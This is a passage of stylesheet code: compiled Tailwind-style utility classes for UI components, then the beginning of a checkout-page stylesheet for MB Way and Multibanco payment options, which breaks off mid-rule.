.peer:disabled~.peer-disabled\:opacity-70 {
    opacity: .7
}

.has-\[\[data-variant\=inset\]\]\:bg-sidebar:has([data-variant=inset]) {
    background-color: hsl(var(--sidebar-background))
}

.has-\[\:disabled\]\:opacity-50:has(:disabled) {
    opacity: .5
}

.group\/menu-item:has([data-sidebar=menu-action]) .group-has-\[\[data-sidebar\=menu-action\]\]\/menu-item\:pr-8 {
    padding-right: 2rem
}

.aria-disabled\:pointer-events-none[aria-disabled=true] {
    pointer-events: none
}

.aria-disabled\:opacity-50[aria-disabled=true] {
    opacity: .5
}

.aria-selected\:bg-accent[aria-selected=true] {
    background-color: hsl(var(--accent))
}

.aria-selected\:bg-accent\/50[aria-selected=true] {
    background-color: hsl(var(--accent) / .5)
}

.aria-selected\:text-accent-foreground[aria-selected=true] {
    color: hsl(var(--accent-foreground))
}

.aria-selected\:text-muted-foreground[aria-selected=true] {
    color: hsl(var(--muted-foreground))
}

.aria-selected\:opacity-100[aria-selected=true] {
    opacity: 1
}

.aria-selected\:opacity-30[aria-selected=true] {
    opacity: .3
}

.data-\[disabled\=true\]\:pointer-events-none[data-disabled=true],.data-\[disabled\]\:pointer-events-none[data-disabled] {
    pointer-events: none
}

.data-\[panel-group-direction\=vertical\]\:h-px[data-panel-group-direction=vertical] {
    height: 1px
}

.data-\[panel-group-direction\=vertical\]\:w-full[data-panel-group-direction=vertical] {
    width: 100%
}

.data-\[side\=bottom\]\:translate-y-1[data-side=bottom] {
    --tw-translate-y: .25rem;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[side\=left\]\:-translate-x-1[data-side=left] {
    --tw-translate-x: -.25rem;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[side\=right\]\:translate-x-1[data-side=right] {
    --tw-translate-x: .25rem;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[side\=top\]\:-translate-y-1[data-side=top] {
    --tw-translate-y: -.25rem;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[state\=checked\]\:translate-x-5[data-state=checked] {
    --tw-translate-x: 1.25rem;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[state\=unchecked\]\:translate-x-0[data-state=unchecked],.data-\[swipe\=cancel\]\:translate-x-0[data-swipe=cancel] {
    --tw-translate-x: 0px;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[swipe\=end\]\:translate-x-\[var\(--radix-toast-swipe-end-x\)\][data-swipe=end] {
    --tw-translate-x: var(--radix-toast-swipe-end-x);
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[swipe\=move\]\:translate-x-\[var\(--radix-toast-swipe-move-x\)\][data-swipe=move] {
    --tw-translate-x: var(--radix-toast-swipe-move-x);
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

@keyframes accordion-up {
    0% {
        height: var(--radix-accordion-content-height)
    }

    to {
        height: 0
    }
}

.data-\[state\=closed\]\:animate-accordion-up[data-state=closed] {
    animation: accordion-up .2s ease-out
}

@keyframes accordion-down {
    0% {
        height: 0
    }

    to {
        height: var(--radix-accordion-content-height)
    }
}

.data-\[state\=open\]\:animate-accordion-down[data-state=open] {
    animation: accordion-down .2s ease-out
}

.data-\[panel-group-direction\=vertical\]\:flex-col[data-panel-group-direction=vertical] {
    flex-direction: column
}

.data-\[active\=true\]\:bg-sidebar-accent[data-active=true] {
    background-color: hsl(var(--sidebar-accent))
}

.data-\[active\]\:bg-accent\/50[data-active] {
    background-color: hsl(var(--accent) / .5)
}

.data-\[selected\=\'true\'\]\:bg-accent[data-selected=true]{background-color:hsl(var(--accent))}.data-\[state\=active\]\:bg-background[data-state=active]{background-color:hsl(var(--background))}.data-\[state\=checked\]\:bg-primary[data-state=checked]{background-color:hsl(var(--primary))}.data-\[state\=on\]\:bg-accent[data-state=on],.data-\[state\=open\]\:bg-accent[data-state=open]{background-color:hsl(var(--accent))}.data-\[state\=open\]\:bg-accent\/50[data-state=open]{background-color:hsl(var(--accent) / .5)}.data-\[state\=open\]\:bg-secondary[data-state=open]{background-color:hsl(var(--secondary))}.data-\[state\=selected\]\:bg-muted[data-state=selected]{background-color:hsl(var(--muted))}.data-\[state\=unchecked\]\:bg-input[data-state=unchecked]{background-color:hsl(var(--input))}.data-\[active\=true\]\:font-medium[data-active=true]{font-weight:500}.data-\[active\=true\]\:text-sidebar-accent-foreground[data-active=true]{color:hsl(var(--sidebar-accent-foreground))}.data-\[selected\=true\]\:text-accent-foreground[data-selected=true]{color:hsl(var(--accent-foreground))}.data-\[state\=active\]\:text-foreground[data-state=active]{color:hsl(var(--foreground))}.data-\[state\=checked\]\:text-primary-foreground[data-state=checked]{color:hsl(var(--primary-foreground))}.data-\[state\=on\]\:text-accent-foreground[data-state=on],.data-\[state\=open\]\:text-accent-foreground[data-state=open]{color:hsl(var(--accent-foreground))}.data-\[state\=open\]\:text-muted-foreground[data-state=open]{color:hsl(var(--muted-foreground))}.data-\[disabled\=true\]\:opacity-50[data-disabled=true],.data-\[disabled\]\:opacity-50[data-disabled]{opacity:.5}.data-\[state\=open\]\:opacity-100[data-state=open]{opacity:1}.data-\[state\=active\]\:shadow-sm[data-state=active]{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.data-\[swipe\=move\]\:transition-none[data-swipe=move]{transition-property:none}.data-\[state\=closed\]\:duration-300[data-state=closed]{transition-duration:.3s}.data-\[state\=open\]\:duration-500[data-state=open]{transition-duration:.5s}.data-\[motion\^\=from-\]\:animate-in[data-motion^=from-],.data-\[state\=open\]\:animate-in[data-state=open],.data-\[state\=visible\]\:animate-in[data-state=visible]{animation-name:enter;animation-duration:.15s;--tw-enter-opacity: initial;--tw-enter-scale: initial;--tw-enter-rotate: initial;--tw-enter-translate-x: initial;--tw-enter-translate-y: initial}.data-\[motion\^\=to-\]\:animate-out[data-motion^=to-],.data-\[state\=closed\]\:animate-out[data-state=closed],.data-\[state\=hidden\]\:animate-out[data-state=hidden],.data-\[swipe\=end\]\:animate-out[data-swipe=end]{animation-name:exit;animation-duration:.15s;--tw-exit-opacity: initial;--tw-exit-scale: initial;--tw-exit-rotate: initial;--tw-exit-translate-x: initial;--tw-exit-translate-y: initial}.data-\[motion\^\=from-\]\:fade-in[data-motion^=from-]{--tw-enter-opacity: 0}.data-\[motion\^\=to-\]\:fade-out[data-motion^=to-],.data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity: 0}.data-\[state\=closed\]\:fade-out-80[data-state=closed]{--tw-exit-opacity: .8}.data-\[state\=hidden\]\:fade-out[data-state=hidden]{--tw-exit-opacity: 0}.data-\[state\=open\]\:fade-in-0[data-state=open],.data-\[state\=visible\]\:fade-in[data-state=visible]{--tw-enter-opacity: 0}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale: .95}.data-\[state\=open\]\:zoom-in-90[data-state=open]{--tw-enter-scale: .9}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale: .95}.data-\[motion\=from-end\]\:slide-in-from-right-52[data-motion=from-end]{--tw-enter-translate-x: 13rem}.data-\[motion\=from-start\]\:slide-in-from-left-52[data-motion=from-start]{--tw-enter-translate-x: -13rem}.data-\[motion\=to-end\]\:slide-out-to-right-52[data-motion=to-end]{--tw-exit-translate-x: 13rem}.data-\[motion\=to-start\]\:slide-out-to-left-52[data-motion=to-start]{--tw-exit-translate-x: -13rem}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y: -.5rem}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x: .5rem}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x: -.5rem}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y: .5rem}.data-\[state\=closed\]\:slide-out-to-bottom[data-state=closed]{--tw-exit-translate-y: 100%}.data-\[state\=closed\]\:slide-out-to-left[data-state=closed]{--tw-exit-translate-x: -100%}.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state=closed]{--tw-exit-translate-x: -50%}.data-\[state\=closed\]\:slide-out-to-right[data-state=closed],.data-\[state\=closed\]\:slide-out-to-right-full[data-state=closed]{--tw-exit-translate-x: 100%}.data-\[state\=closed\]\:slide-out-to-top[data-state=closed]{--tw-exit-translate-y: -100%}.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state=closed]{--tw-exit-translate-y: -48%}.data-\[state\=open\]\:slide-in-from-bottom[data-state=open]{--tw-enter-translate-y: 100%}.data-\[state\=open\]\:slide-in-from-left[data-state=open]{--tw-enter-translate-x: -100%}.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state=open]{--tw-enter-translate-x: -50%}.data-\[state\=open\]\:slide-in-from-right[data-state=open]{--tw-enter-translate-x: 100%}.data-\[state\=open\]\:slide-in-from-top[data-state=open]{--tw-enter-translate-y: -100%}.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state=open]{--tw-enter-translate-y: -48%}.data-\[state\=open\]\:slide-in-from-top-full[data-state=open]{--tw-enter-translate-y: -100%}.data-\[state\=closed\]\:duration-300[data-state=closed]{animation-duration:.3s}.data-\[state\=open\]\:duration-500[data-state=open]{animation-duration:.5s}.data-\[panel-group-direction\=vertical\]\:after\:left-0[data-panel-group-direction=vertical]:after{content:var(--tw-content);left:0}.data-\[panel-group-direction\=vertical\]\:after\:h-1[data-panel-group-direction=vertical]:after{content:var(--tw-content);height:.25rem}.data-\[panel-group-direction\=vertical\]\:after\:w-full[data-panel-group-direction=vertical]:after{content:var(--tw-content);width:100%}.data-\[panel-group-direction\=vertical\]\:after\:-translate-y-1\/2[data-panel-group-direction=vertical]:after{content:var(--tw-content);--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[panel-group-direction\=vertical\]\:after\:translate-x-0[data-panel-group-direction=vertical]:after{content:var(--tw-content);--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[state\=open\]\:hover\:bg-sidebar-accent:hover[data-state=open]{background-color:hsl(var(--sidebar-accent))}.data-\[state\=open\]\:hover\:text-sidebar-accent-foreground:hover[data-state=open]{color:hsl(var(--sidebar-accent-foreground))}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:left-\[calc\(var\(--sidebar-width\)\*-1\)\]{left:calc(var(--sidebar-width) * -1)}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:right-\[calc\(var\(--sidebar-width\)\*-1\)\]{right:calc(var(--sidebar-width) * -1)}.group[data-side=left] .group-data-\[side\=left\]\:-right-4{right:-1rem}.group[data-side=right] .group-data-\[side\=right\]\:left-0{left:0}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:-mt-8{margin-top:-2rem}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:hidden{display:none}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:\!size-8{width:2rem!important;height:2rem!important}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:w-\[--sidebar-width-icon\]{width:var(--sidebar-width-icon)}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:w-\[calc\(var\(--sidebar-width-icon\)_\+_theme\(spacing\.4\)\)\]{width:calc(var(--sidebar-width-icon) + 1rem)}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:w-\[calc\(var\(--sidebar-width-icon\)_\+_theme\(spacing\.4\)_\+2px\)\]{width:calc(var(--sidebar-width-icon) + 1rem + 2px)}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:w-0{width:0px}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:translate-x-0{--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group[data-side=right] .group-data-\[side\=right\]\:rotate-180,.group[data-state=open] .group-data-\[state\=open\]\:rotate-180{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:overflow-hidden{overflow:hidden}.group[data-variant=floating] .group-data-\[variant\=floating\]\:rounded-lg{border-radius:var(--radius)}.group[data-variant=floating] .group-data-\[variant\=floating\]\:border{border-width:1px}.group[data-side=left] .group-data-\[side\=left\]\:border-r{border-right-width:1px}.group[data-side=right] .group-data-\[side\=right\]\:border-l{border-left-width:1px}.group[data-variant=floating] .group-data-\[variant\=floating\]\:border-sidebar-border{border-color:hsl(var(--sidebar-border))}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:\!p-0{padding:0!important}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:\!p-2{padding:.5rem!important}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:opacity-0{opacity:0}.group[data-variant=floating] .group-data-\[variant\=floating\]\:shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:after\:left-full:after{content:var(--tw-content);left:100%}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:hover\:bg-sidebar:hover{background-color:hsl(var(--sidebar-background))}.peer\/menu-button[data-size=default]~.peer-data-\[size\=default\]\/menu-button\:top-1\.5{top:.375rem}.peer\/menu-button[data-size=lg]~.peer-data-\[size\=lg\]\/menu-button\:top-2\.5{top:.625rem}.peer\/menu-button[data-size=sm]~.peer-data-\[size\=sm\]\/menu-button\:top-1{top:.25rem}.peer[data-variant=inset]~.peer-data-\[variant\=inset\]\:min-h-\[calc\(100svh-theme\(spacing\.4\)\)\]{min-height:calc(100svh - 1rem)}.peer\/menu-button[data-active=true]~.peer-data-\[active\=true\]\/menu-button\:text-sidebar-accent-foreground{color:hsl(var(--sidebar-accent-foreground))}.dark\:border-destructive:is(.dark *){border-color:hsl(var(--destructive))}@media (min-width: 640px){.sm\:bottom-0{bottom:0}.sm\:right-0{right:0}.sm\:top-auto{top:auto}.sm\:mt-0{margin-top:0}.sm\:flex{display:flex}.sm\:h-10{height:2.5rem}.sm\:h-44{height:11rem}.sm\:w-32{width:8rem}.sm\:max-w-sm{max-width:24rem}.sm\:flex-row{flex-direction:row}.sm\:flex-col{flex-direction:column}.sm\:justify-end{justify-content:flex-end}.sm\:gap-2\.5{gap:.625rem}.sm\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.sm\:rounded-lg{border-radius:var(--radius)}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:text-left{text-align:left}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.data-\[state\=open\]\:sm\:slide-in-from-bottom-full[data-state=open]{--tw-enter-translate-y: 100%}}@media (min-width: 768px){.md\:absolute{position:absolute}.md\:block{display:block}.md\:flex{display:flex}.md\:w-\[var\(--radix-navigation-menu-viewport-width\)\]{width:var(--radix-navigation-menu-viewport-width)}.md\:w-auto{width:auto}.md\:max-w-\[420px\]{max-width:420px}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:opacity-0{opacity:0}.after\:md\:hidden:after{content:var(--tw-content);display:none}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:m-2{margin:.5rem}.peer[data-state=collapsed][data-variant=inset]~.md\:peer-data-\[state\=collapsed\]\:peer-data-\[variant\=inset\]\:ml-2{margin-left:.5rem}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:ml-0{margin-left:0}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:rounded-xl{border-radius:.75rem}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}}.\[\&\:has\(\[aria-selected\]\)\]\:bg-accent:has([aria-selected]){background-color:hsl(var(--accent))}.first\:\[\&\:has\(\[aria-selected\]\)\]\:rounded-l-md:has([aria-selected]):first-child{border-top-left-radius:calc(var(--radius) - 2px);border-bottom-left-radius:calc(var(--radius) - 2px)}.last\:\[\&\:has\(\[aria-selected\]\)\]\:rounded-r-md:has([aria-selected]):last-child{border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.\[\&\:has\(\[aria-selected\]\.day-outside\)\]\:bg-accent\/50:has([aria-selected].day-outside){background-color:hsl(var(--accent) / .5)}.\[\&\:has\(\[aria-selected\]\.day-range-end\)\]\:rounded-r-md:has([aria-selected].day-range-end){border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.\[\&\:has\(\[role\=checkbox\]\)\]\:pr-0:has([role=checkbox]){padding-right:0}.\[\&\>button\]\:hidden>button{display:none}.\[\&\>span\:last-child\]\:truncate>span:last-child{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.\[\&\>span\]\:line-clamp-1>span{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}.\[\&\>svg\+div\]\:translate-y-\[-3px\]>svg+div{--tw-translate-y: -3px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\>svg\]\:absolute>svg{position:absolute}.\[\&\>svg\]\:left-4>svg{left:1rem}.\[\&\>svg\]\:top-4>svg{top:1rem}.\[\&\>svg\]\:size-3\.5>svg{width:.875rem;height:.875rem}.\[\&\>svg\]\:size-4>svg{width:1rem;height:1rem}.\[\&\>svg\]\:h-2\.5>svg{height:.625rem}.\[\&\>svg\]\:h-3>svg{height:.75rem}.\[\&\>svg\]\:w-2\.5>svg{width:.625rem}.\[\&\>svg\]\:w-3>svg{width:.75rem}.\[\&\>svg\]\:shrink-0>svg{flex-shrink:0}.\[\&\>svg\]\:text-destructive>svg{color:hsl(var(--destructive))}.\[\&\>svg\]\:text-foreground>svg{color:hsl(var(--foreground))}.\[\&\>svg\]\:text-muted-foreground>svg{color:hsl(var(--muted-foreground))}.\[\&\>svg\]\:text-sidebar-accent-foreground>svg{color:hsl(var(--sidebar-accent-foreground))}.\[\&\>svg\~\*\]\:pl-7>svg~*{padding-left:1.75rem}.\[\&\>tr\]\:last\:border-b-0:last-child>tr{border-bottom-width:0px}.\[\&\[data-panel-group-direction\=vertical\]\>div\]\:rotate-90[data-panel-group-direction=vertical]>div{--tw-rotate: 90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&_\.recharts-cartesian-axis-tick_text\]\:fill-muted-foreground .recharts-cartesian-axis-tick text{fill:hsl(var(--muted-foreground))}.\[\&_\.recharts-cartesian-grid_line\[stroke\=\'\#ccc\'\]\]\:stroke-border\/50 .recharts-cartesian-grid line[stroke="#ccc"]{stroke:hsl(var(--border) / .5)}.\[\&_\.recharts-curve\.recharts-tooltip-cursor\]\:stroke-border .recharts-curve.recharts-tooltip-cursor{stroke:hsl(var(--border))}.\[\&_\.recharts-dot\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-dot[stroke="#fff"]{stroke:transparent}.\[\&_\.recharts-layer\]\:outline-none .recharts-layer{outline:2px solid transparent;outline-offset:2px}.\[\&_\.recharts-polar-grid_\[stroke\=\'\#ccc\'\]\]\:stroke-border .recharts-polar-grid [stroke="#ccc"]{stroke:hsl(var(--border))}.\[\&_\.recharts-radial-bar-background-sector\]\:fill-muted .recharts-radial-bar-background-sector,.\[\&_\.recharts-rectangle\.recharts-tooltip-cursor\]\:fill-muted .recharts-rectangle.recharts-tooltip-cursor{fill:hsl(var(--muted))}.\[\&_\.recharts-reference-line_\[stroke\=\'\#ccc\'\]\]\:stroke-border .recharts-reference-line [stroke="#ccc"]{stroke:hsl(var(--border))}.\[\&_\.recharts-sector\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-sector[stroke="#fff"]{stroke:transparent}.\[\&_\.recharts-sector\]\:outline-none .recharts-sector,.\[\&_\.recharts-surface\]\:outline-none .recharts-surface{outline:2px solid transparent;outline-offset:2px}.\[\&_\[cmdk-group-heading\]\]\:px-2 [cmdk-group-heading]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-group-heading\]\]\:py-1\.5 [cmdk-group-heading]{padding-top:.375rem;padding-bottom:.375rem}.\[\&_\[cmdk-group-heading\]\]\:text-xs [cmdk-group-heading]{font-size:.75rem;line-height:1rem}.\[\&_\[cmdk-group-heading\]\]\:font-medium [cmdk-group-heading]{font-weight:500}.\[\&_\[cmdk-group-heading\]\]\:text-muted-foreground [cmdk-group-heading]{color:hsl(var(--muted-foreground))}.\[\&_\[cmdk-group\]\:not\(\[hidden\]\)_\~\[cmdk-group\]\]\:pt-0 [cmdk-group]:not([hidden])~[cmdk-group]{padding-top:0}.\[\&_\[cmdk-group\]\]\:px-2 [cmdk-group]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-input-wrapper\]_svg\]\:h-5 [cmdk-input-wrapper] svg{height:1.25rem}.\[\&_\[cmdk-input-wrapper\]_svg\]\:w-5 [cmdk-input-wrapper] svg{width:1.25rem}.\[\&_\[cmdk-input\]\]\:h-12 [cmdk-input]{height:3rem}.\[\&_\[cmdk-item\]\]\:px-2 [cmdk-item]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-item\]\]\:py-3 [cmdk-item]{padding-top:.75rem;padding-bottom:.75rem}.\[\&_\[cmdk-item\]_svg\]\:h-5 [cmdk-item] svg{height:1.25rem}.\[\&_\[cmdk-item\]_svg\]\:w-5 [cmdk-item] svg{width:1.25rem}.\[\&_p\]\:leading-relaxed p{line-height:1.625}.\[\&_svg\]\:pointer-events-none svg{pointer-events:none}.\[\&_svg\]\:size-4 svg{width:1rem;height:1rem}.\[\&_svg\]\:shrink-0 svg{flex-shrink:0}.\[\&_tr\:last-child\]\:border-0 tr:last-child{border-width:0px}.\[\&_tr\]\:border-b tr{border-bottom-width:1px}[data-side=left][data-collapsible=offcanvas] .\[\[data-side\=left\]\[data-collapsible\=offcanvas\]_\&\]\:-right-2{right:-.5rem}[data-side=left][data-state=collapsed] .\[\[data-side\=left\]\[data-state\=collapsed\]_\&\]\:cursor-e-resize{cursor:e-resize}[data-side=left] .\[\[data-side\=left\]_\&\]\:cursor-w-resize{cursor:w-resize}[data-side=right][data-collapsible=offcanvas] .\[\[data-side\=right\]\[data-collapsible\=offcanvas\]_\&\]\:-left-2{left:-.5rem}[data-side=right][data-state=collapsed] .\[\[data-side\=right\]\[data-state\=collapsed\]_\&\]\:cursor-w-resize{cursor:w-resize}[data-side=right] .\[\[data-side\=right\]_\&\]\:cursor-e-resize{cursor:e-resize}
</file>
<file: css/checkout.css>
/* Checkout Shein - MB Way / Multibanco */
* { box-sizing: border-box; }
body { margin: 0; font-family: 'Poppins', sans-serif; background: #f5f5f5; }

.checkout-page {
  padding: 20px;
  min-height: 100vh;
}

.checkout-header {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 20px;
}

.checkout-header .back-btn {
  background: none;
  border: none;
  cursor: pointer;
  padding: 8px;
  display: flex;
  align-items: center;
  text-decoration: none;
  color: #333;
}

.checkout-header h1 {
  font-size: 20px;
  font-weight: 600;
  color: #333;
}

.checkout-summary {
  background: white;
  padding: 20px;
  border-radius: 12px;
  margin-bottom: 20px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
}

.summary-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 0;
  border-bottom: 1px solid #f0f0f0;
}

.summary-item:last-child { border-bottom: none; }

.summary-item.total {
  margin-top: 8px;
  padding-top: 16px;
  border-top: 2px solid #000;
}

.summary-item span { font-size: 16px; color: #666; }
.summary-item.total span { font-size: 18px; font-weight: 600; color: #333; }
.summary-item strong { font-size: 18px; font-weight: 700; color: #333; }
.summary-item.total strong { font-size: 24px; color: #000; }

.checkout-form {
  background: white;
  padding: 25px 20px;
  border-radius: 12px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
}

.form-section { margin-bottom: 30px; }
.form-section h3 { font-size: 18px; font-weight: 600; color: #333; margin-bottom: 20px; }

.form-group { margin-bottom: 20px; }
.form-group label { display: block; font-size: 14px; font-weight: 500; color: #333; margin-bottom: 8px; }

.phone-input-wrapper {
  display: flex;
  align-items: center;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  background: #f8f8f8;
  overflow: hidden;
  transition: all 0.3s ease;
}

.phone-input-wrapper:focus-within {
  border-color: #000;
  background: white;
  box-shadow: 0 0 0 3px rgba(0, 0, 0, 0.1);
}

.country-code {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 15px 12px;
  background: #e8e8e8;
  border-right: 2px solid #e0e0e0;
  flex-shrink: 0;
}

.country-code .flag { font-size: 20px; }
.country-code .code { font-weight: 600; color: #333; font-size: 16px; }

.phone-input-wrapper input[type="tel"] {
  flex: 1;
  border: none;
  background: transparent;
  padding: 15px;
  font-size: 16px;
  outline: none;
}

.payment-method-options { display: flex; flex-direction: column; gap: 12px; }
.payment-method-option { display: block; cursor: pointer; }
.payment-method-option input[type="radio"] { display: none; }

.method-card {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 16px;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  transition: all 0.3s ease;
  background: #f8f8f8;
}

.payment-method-option input[type="radio"]:checked + .method-card {
  border-color: #000;
  background: rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 0 3px rgba(0, 0, 0, 0.1);
}

.method-card:hover {
  border-color: #000;
  background: rgba(0, 0, 0, 0.03);
}

.method-logo-small, .method-card svg {
  width: 50px;
  height: 35px;
